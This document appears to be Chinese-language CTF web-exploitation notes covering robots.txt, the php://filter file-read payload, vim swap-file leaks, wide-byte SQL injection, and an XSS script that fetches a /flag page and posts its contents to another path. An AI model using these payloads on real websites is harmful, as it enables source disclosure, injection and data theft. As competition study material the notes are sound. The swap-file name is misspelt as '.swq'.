Robots协议：



多重验证和data协议，filter协议：



?file=php://filter/convert.base64-encode/resource=flag.php

Vim隐藏flag：

Vim编写文件异常退出后会产生.swp文件，可在网址访问/.index.php.swq读取文件，其中index.php为vim编写后异常退出的文件，可以是其他类型文件

宽字节注入：



汉字url编码是两个字符%CE%D2，字符url编码是一个字符且字符中没有字母，我们可以用汉字编码的一般如%CE+\来将%CE\转义为一个汉字，从而使\后面的’有意义

XSS注入：

<script>  
var response;  
var xhr = new XMLHttpRequest();  
xhr.open("GET", "/flag", true);  
xhr.onreadystatechange = function () {  
  if (xhr.readyState == 4 && xhr.status == 200) {  
    response = xhr.responseText;  
    console.log(response);   
    FLAG();  
  }  
};  
xhr.send();  
  
function FLAG(){  
var xhr = new XMLHttpRequest();  
xhr.onreadystatechange = function () {    
    if (xhr.readyState == 4) {   
      console.log("后端返回的结果："+this.responseText);   
    }    
};    
xhr.open( "post",  "/content/9772204351d6d73ed0f55fc0adfc11e1", true);    
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");   
xhr.send("content="+ response);  }  
</script>